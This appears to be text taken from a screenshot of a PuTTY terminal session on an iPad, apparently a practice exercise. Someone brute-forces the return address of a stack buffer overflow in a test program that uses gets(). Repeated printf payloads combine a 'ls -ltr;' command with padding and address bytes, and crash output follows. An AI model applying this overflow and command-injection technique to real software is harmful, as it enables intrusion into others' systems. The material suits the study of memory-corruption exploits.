 192.168.1.8 - PuTTY
sh: line 1:  2259 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x28\xe7\x37"
      2260 Segmentation fault: 11  | exploit
warning: this program uses gets(), which is unsafe.
^Csh: line 1:  2262 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x38\xe7\x37"
      2263 Segmentation fault: 11  | exploit
warning: this program uses gets(), which is unsafe.
Assertion failed: (), functionsh: line 1:  2265 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x48\xe7\x37"
      2266 Segmentation fault: 11  | exploit
warning: this program uses gets(), which is unsafe.
sh: line 1:  2268 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x58\xe7\x37"
      2269 Segmentation fault: 11  | exploit
warning: this program uses gets(), which is unsafe.
sh: line 1:  2271 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x68\xe7\x37"
      2272 Segmentation fault: 11  | exploit
warning: this program uses gets(), which is unsafe.
sh: line 1:  2274 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x78\xe7\x37"
      2275 Bus error: 10           | exploit
warning: this program uses gets(), which is unsafe.
sh: line 1:  2277 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x88\xe7\x37"
      2278 Segmentation fault: 11  | exploit
warning: this program uses gets(), which is unsafe.
sh: line 1:  2280 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\x98\xe7\x37"
      2281 Bus error: 10           | exploit
warning: this program uses gets(), which is unsafe.
exploit(2284) malloc: *** error for object 0x2fdff8bc: pointer being freed was not allocated
*** set a breakpoint in malloc_error_break to debug
sh: line 1:  2283 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\xa8\xe7\x37"
      2284 Abort trap: 6           | exploit
warning: this program uses gets(), which is unsafe.
sh: line 1:  2286 Done                    printf "ls -ltr;CCCCDDDDEEEE\x15\xb8\xe7\x37"
      2287 Segmentation fault: 11  | exploit
^Z
[2]+  Stopped(SIGTSTP)        python test.py
mandars-iPad:/tmp root# ^C
mandars-iPad:/tmp root#   printf "ls -ltr;CCCCDDDDEEEE\x15\x88\xe6\x37"
ls -ltr;CCCCDDDDEEEE▒▒7mandars-iPad:/tmp root#
mandars-iPad:/tmp root#   printf "tmp;BBBBBCCCCDDDDEEEE\x15\x88\xe6\x37" | exploit
warning: this program uses gets(), which is unsafe.
Segmentation fault: 11
mandars-iPad:/tmp root#   printf "AAAABBBBBCCCCDDDDEEEE\x15\x88\xe6\x37" | exploit
warning: this program uses gets(), which is unsafe.
Segmentation fault: 11
mandars-iPad:/tmp root#
4:12 PM
12/19/2013